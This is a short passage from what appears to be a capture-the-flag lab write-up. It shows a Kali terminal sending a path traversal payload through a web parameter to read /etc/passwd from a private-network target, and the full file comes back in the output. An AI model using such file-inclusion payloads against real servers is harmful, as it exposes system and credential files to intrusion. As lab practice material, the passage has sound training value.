 ┌──(kali㉿kali)-[~/Documents/Prime1]
└─$ curl http://192.168.50.130/image.php?secrettier360=../../../../../../../../../etc/passwd
<html>
<title>HacknPentest</title>
<body>
 <img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
</body>
finaly you got the right parameter<br><br><br><br>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false